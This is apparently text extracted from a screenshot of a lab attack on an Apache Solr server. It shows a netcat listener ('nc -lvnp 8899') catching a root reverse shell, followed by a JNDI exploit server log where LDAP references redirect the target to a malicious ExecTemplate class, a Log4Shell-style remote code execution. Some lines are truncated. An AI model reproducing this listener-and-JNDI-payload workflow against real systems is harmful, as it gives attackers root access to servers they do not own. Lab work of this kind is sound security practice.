 ┌──(root㉿kali)-[~]
└─# nc -lvnp 8899
listening on [any] 8899 ...
connect to [192.168.57.129] from (UNKNOWN) [192.168.57.139] 40088
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@a69a64756a4a:/opt/solr/server# whoami
whoami
root
Server Log
root@a69a64756a4a:/opt/solr/server#
Listening on 0.0.0.0:8180
2023-08-30 08:26:39 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-08-30 08:26:40 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2023-08-30 08:28:19 [LDAPSERVER] >> Send LDAP reference result for w1t1db redirecting to htt
.class
2023-08-30 08:28:19 [JETTYSERVER]>> Log a request to http://192.168.57.129:8180/ExecTemplate
2023-08-30 08:28:19 [LDAPSERVER] >> Send LDAP reference result for w1t1db redirecting to htt
.class
2023-08-30 08:28:19 [JETTYSERVER]>> Log a request to http://192.168.57.129:8180/ExecTemplate
2023-08-30 08:28:19 [LDAPSERVER] >> Reference that matches the name(chrome-extension://cmkdb
s) is not found.
2023-08-30 08:28:19 [LDAPSERVER] >> Reference that matches the name(chrome-extension://cmkdb
s) is not found.
2023-08-30 08:28:19 [LDAPSERVER] >> Send LDAP reference result for w1t1db redirecting to htt
.class
2023-08-30 08:28:19 [JETTYSERVER]>> Log a request to http://192.168.57.129:8180/ExecTemplate